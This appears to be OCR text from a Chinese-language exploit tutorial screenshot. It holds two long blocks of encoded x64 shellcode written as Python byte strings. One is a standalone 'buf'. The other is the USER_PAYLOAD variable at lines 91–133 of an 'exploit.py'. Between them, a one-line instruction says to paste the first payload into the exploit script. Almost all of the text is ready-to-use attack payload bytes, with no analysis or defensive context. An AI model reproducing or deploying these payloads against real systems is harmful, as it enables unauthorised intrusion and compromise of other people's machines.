 文本文档.txt
sn.txt
新建 文本文档.txt
新文件 7
buf = b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\xb0\x27\xbb\x34\x42\x62\x34"
buf += b"\x06\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x4c\x6f\x3a\xd0\xb2\x9d\xcb\xf9\x58\xeb\xbb\x34\x42"
buf += b"\x23\x65\x47\xe0\x75\xea\x7c\x73\xb0\x51\x4e\x3b\x75"
buf += b"\xdb\x7c\xc9\x30\x2c\x4e\x3b\x75\x9b\x62\x0a\xe9\x46"
buf += b"\x56\xf8\x28\x0c\x7e\x08\x2f\x05\xcf\xf8\x16\x7b\x98"
buf += b"\x7e\x03\x48\x04\x9c\x07\xfa\xf5\x8b\x6f\x75\x07\x71"
buf += b"\xc5\x56\x66\x0a\xe9\x66\x26\x3b\x65\x87\x7c\x43\xb2"
buf += b"\x52\x87\xc8\x3f\xb0\x36\x03\x33\x3b\x83\xc2\x27\xbb"
buf += b"\x34\xc9\xe2\xbc\x06\xb0\x27\xf3\xb1\x82\x16\x53\x4e"
buf += b"\xb1\xf7\xeb\xbf\x0a\x7a\x70\x8d\xf0\x07\xf2\x35\x92"
buf += b"\x81\x62\x4b\x81\xee\xf3\xcb\x8b\x23\xbf\x32\x38\x6f"
buf += b"\xba\xe2\x0a\x53\xf4\x47\x71\xee\xb6\x98\x03\x63\xf5"
buf += b"\x3e\x50\x52\x4a\x78\x41\x2e\x10\x0e\xf5\x1e\x6a\x41"
buf += b"\x9a\x3a\x70\x8d\xf0\x03\xf2\x35\x92\x04\x75\x8d\xbc"
buf += b"\x6f\xff\xbf\x02\x7e\x7d\x07\x60\x66\x30\x30\xca\x2a"
buf += b"\x35\xd6\xf1\x7f\xfa\x6c\x1c\x3b\x6e\x47\xe8\x66\xe2"
buf += b"\x75\x18\x2a\xb7\xea\x90\x66\xe9\xcb\xa2\x3a\x75\x5f"
buf += b"\xea\x6f\x30\x26\xab\x29\xcb\xf9\x4f\x7a\xf2\x8a\x35"
buf += b"\x11\x06\x59\x83\x15\xbb\x34\x03\x34\x7d\x8f\x56\x6f"
buf += b"\x3a\xd8\xe2\x63\x34\x06\xf9\xae\x5e\x7c\x73\xa2\x64"
buf += b"\x56\xf9\xe0\x7f\x36\x42\x73\x68\x47\xe4\x6e\x32\xd0"
buf += b"\x0e\xeb\xc5\x47\x0a\x6b\xcc\x12\x45\x9d\xe1\x4a\x39"
buf += b"\xcd\xd3\x35\x43\x62\x34\x5f\xf1\x9d\x92\xb4\x29\x62"
buf += b"\xcb\xd3\xda\x25\xe2\x64\x12\x2f\x05\xcf\xfd\x16\x7b"
buf += b"\x7c\xbd\xa2\x7c\x8f\x72\x66\x01\xde\x4d\xbd\xd4\xf9"
buf += b"\x65\x6f\x32\xf3\x28\x72\x75\x5e\xfc\xae\x59\x7c\xcb"
buf += b"\x9b\x75\xbc\x72\xfc\x8c\x53\xbd\xb7\x7c\x37\x62\x6f"
buf += b"\x32\xcd\x03\xd8\x83\xef\x88\xd8\x44\xe1\x0f\x53\xf4"
buf += b"\x4e\x81\xf5\xf3\xbd\xbb\x23\x8e\x72\x5c\x1c\x5a\xcb"
buf += b"\x97\x2a\xbd\xff\xf8\xae\x7c\x75\xf8\x17\x5a\x4b\xd1"
buf += b"\xd8\x6e\x7c\xc3\xa6\x84\x04\xb0\x27\xf3\xb7\xae\x72"
buf += b"\x7c\x8f\x52\x6a\x8a\xfd\x28\x66\x75\x5e\xf8\xae\x42"
buf += b"\x75\xf8\x60\xed\xce\xef\xd8\x6e\x7c\xc1\xa6\x14\x58"
buf += b"\x39\xd1\xd1\x74\x03\x3b\x5c\x06\xa0\x27\xbb\x75\x1a"
buf += b"\x2a\xbd\xf4\xf8\x16\x72\x75\xf8\x3a\x90\x55\x55\xd8"
buf += b"\x6e\x7c\xcb\xa1\x7d\x8f\x77\x6a\x8a\xfd\x0b\xeb\xc4"
buf += b"\x4e\x39\xfd\xf3\xbd\xbb\x23\x8e\x04\x69\xef\xe4\xcb"
buf += b"\x97\x2a\x35\xc5\xf8\x0e\x7d\x7c\xc7\x94\x41\xe7\xf1"
buf += b"\xd8\x5c\x6c\x28\x62\x6d\x4f\x77\xe5\x4b\x81\xe0\x34"
buf += b"\xcb\xd3"
将左边框内容
替换到右边红框
exploit.py
91 USER_PAYLOAD = b""
92 USER_PAYLOAD += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
93 USER_PAYLOAD += b"\xef\xff\xff\xff\x48\xbb\x16\x7a\xcb\x38\x51\x2a\xcb"
94 USER_PAYLOAD += b"\x83\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
95 USER_PAYLOAD += b"\xea\x32\x4a\xdc\xa1\xd5\x34\x7c\xfe\xb6\xcb\x38\x51"
96 USER_PAYLOAD += b"\x6b\x9a\xc2\x46\x28\x83\x09\x83\x7b\x9d\xe6\x5e\xf1"
97 USER_PAYLOAD += b"\x99\x58\x19\xa1\x99\x9b\x5e\xf1\x99\x18\x19\xa1\xb9"
98 USER_PAYLOAD += b"\xd3\x5e\x75\x7c\x72\x1b\x67\xfa\x4a\x5e\x4b\x0b\x94"
99 USER_PAYLOAD += b"\x6d\x4b\xb7\x81\x3a\x5a\x8a\xf9\x98\x27\x8a\x82\xd7"
100 USER_PAYLOAD += b"\x98\x26\x6a\x10\x7b\x83\x08\x44\x5a\x40\x7a\x6d\x62"
101 USER_PAYLOAD += b"\xca\x53\x70\xfb\xb3\x20\x5a\x28\xc4\x06\x64\x7a\xcb"
102 USER_PAYLOAD += b"\x38\xda\xaa\x43\x83\x16\x7a\x83\xbd\x91\x5e\xac\xcb"
103 USER_PAYLOAD += b"\x17\xaa\x9b\x7c\xda\x6a\xeb\xca\x17\xaa\x40\x70\x49"
104 USER_PAYLOAD += b"\xc9\x9d\xcb\xe9\xb3\x86\x09\x98\x6b\x40\xb7\x9e\x32"
105 USER_PAYLOAD += b"\xca\xee\x19\x1b\x0b\x2f\x57\xbb\x02\x35\x10\x2b\x0a"
106 USER_PAYLOAD += b"\xbb\xf6\x0f\x3a\x74\x52\x66\xef\x8b\x53\x43\x1a\x4d"
107 USER_PAYLOAD += b"\x89\x72\x8f\x08\x56\x5e\x82\x39\x81\x4c\x8a\x08\x1a"
108 USER_PAYLOAD += b"\x32\x8f\xb3\x11\x36\x82\x82\xc6\x3b\x40\x3c\xd9\x62"
109 USER_PAYLOAD += b"\xca\x53\x57\x22\x8a\x60\x0f\x73\x91\xc2\x4e\x3b\x92"
110 USER_PAYLOAD += b"\x79\x0b\x62\x48\x6f\x36\x3b\x99\xc7\xb1\x72\x8a\xda"
111 USER_PAYLOAD += b"\x4c\x32\x40\x2a\xb8\x61\x34\x7c\xe9\x27\x82\x86\x26"
112 USER_PAYLOAD += b"\x59\xf9\xdc\x25\x48\xcb\x38\x10\x7c\x82\x0a\xf0\x32"
113 USER_PAYLOAD += b"\x4a\xd4\xf1\x2b\xcb\x83\x5f\xf3\x2e\x70\x60\xea\x9b"
114 USER_PAYLOAD += b"\xd3\x5f\xbd\x0f\x3a\x51\x3b\x97\xc2\x42\x33\x42\xdc"
115 USER_PAYLOAD += b"\x1d\xa3\x3a\xc2\xac\x36\xbc\x1e\x56\xd5\x1e\xcf\x9f"
116 USER_PAYLOAD += b"\x90\xa3\x39\x50\x2a\xcb\xda\x57\xc0\xe2\xb8\x3a\x2a"
117 USER_PAYLOAD += b"\x34\x56\x7c\x78\x92\x68\x01\x67\xfa\x4a\x5b\x4b\x0b"
118 USER_PAYLOAD += b"\x70\xae\xea\x83\x0a\xd4\x3b\x71\xd2\x5e\xf5\x2b\x7c"
119 USER_PAYLOAD += b"\xc3\x32\x42\xff\x3b\x3a\x8a\xdb\x5a\xf3\x29\x70\xd8"
120 USER_PAYLOAD += b"\xd3\x8a\x39\xd4\xa1\xfc\x5f\xae\xff\x83\xb2\xc4\x32"
121 USER_PAYLOAD += b"\x42\xc1\x10\x90\x7c\x6a\x2e\x85\x34\xed\x1c\x1b\x0b"
122 USER_PAYLOAD += b"\xcb\x27\xa8\x83\xb1\xa8\x6b\x71\xf7\xfa\x41\x2a\xc7"
123 USER_PAYLOAD += b"\x84\x62\x42\x7a\x5e\xf3\x0c\x79\xeb\x5f\xa5\xce\x77"
124 USER_PAYLOAD += b"\x85\x1e\x70\xd0\xee\x7b\x81\x16\x7a\x83\xbb\xbd\x3a"
125 USER_PAYLOAD += b"\x83\x0a\xf4\x37\xfa\xf1\x3b\x2e\x8a\xdb\x5e\xf3\x32"
126 USER_PAYLOAD += b"\x79\xeb\x28\x12\x4b\x49\x85\x1e\x70\xd2\xee\xeb\xdd"
127 USER_PAYLOAD += b"\x9f\x8c\xa1\x78\x10\x73\xa3\x83\x06\x7a\xcb\x79\x09"
128 USER_PAYLOAD += b"\x62\x42\x71\x5e\x4b\x02\x79\xeb\x72\x6f\xd0\xf3\x85"
129 USER_PAYLOAD += b"\x1e\x70\xd8\xe9\x82\x0a\xd1\x37\xfa\xf1\x18\xa3\x3b"
130 USER_PAYLOAD += b"\xcb\x9f\xa0\x83\xb1\xa8\x6b\x71\x81\xcf\xb2\x94\xc7"
131 USER_PAYLOAD += b"\x84\x62\xca\x40\x5e\x53\x0d\x70\xd4\xdc\xbe\x62\x57"
132 USER_PAYLOAD += b"\x85\x2c\x60\x3b\x2a\x92\xca\xd1\xb8\x3b\x8d\xf3\x7c"
133 USER_PAYLOAD += b"\x34\x56"